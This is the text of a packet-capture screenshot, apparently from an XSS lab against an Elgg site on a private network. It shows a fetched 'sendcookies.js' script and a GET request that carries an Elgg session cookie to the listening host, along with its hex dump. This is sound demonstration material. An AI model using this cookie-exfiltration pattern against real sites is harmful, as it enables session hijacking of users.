 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(ip.addr == 192.168.0.172) && http Expression... +
Destination Protocol Length Info
192.168.0.46 HTTP 516 HTTP/1.1 200 OK (application/javascript)
192.168.0.172 HTTP 475 GET /sendcookies.js HTTP/1.1
192.168.0.46 HTTP 516 HTTP/1.1 200 OK (application/javascript)
192.168.0.172 HTTP 411 GET /?c=Elgg%3Dg22bqq0lt4i6fh3scoh1ep8717 HTTP/1.
192.168.0.46 HTTP 549 HTTP/1.1 200 OK (text/html)
Frame 76035: 411 bytes on wire (3288 bits), 411 bytes captured (3288 bits) on interfac
Ethernet II, Src: Vmware_f0:8e:9a (00:0c:29:f0:8e:9a), Dst: Vmware_12:24:67 (00:0c:29:
Internet Protocol Version 4, Src: 192.168.0.46, Dst: 192.168.0.172
Transmission Control Protocol, Src Port: 45847, Dst Port: 80, Seq: 410, Ack: 451, Len:
Hypertext Transfer Protocol
0000 00 0c 29 12 24 67 00 0c 29 f0 8e 9a 08 00 45 00 ..).$g.. ).....E.
0010 01 8d f7 e8 40 00 40 06 bf 57 c0 a8 00 2e c0 a8 ....@.@. .W......
0020 00 ac b3 17 00 50 9a b9 22 a2 61 99 4e 3e 80 18 .....P.. ".a.N>..
0030 00 7b 0c 88 00 00 01 01 08 0a 00 03 d7 0d dd 58 .{...... .......X
0040 e8 0f 47 45 54 20 2f 3f 63 3d 45 6c 67 67 25 33 ..GET /? c=Elgg%3
0050 44 67 32 32 62 71 71 30 6c 74 34 69 36 66 68 33 Dg22bqq0 lt4i6fh3
0060 73 63 6f 68 31 65 70 38 37 31 37 20 48 54 54 50 scoh1ep8 717 HTTP
0070 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /1.1..Ho st: 192.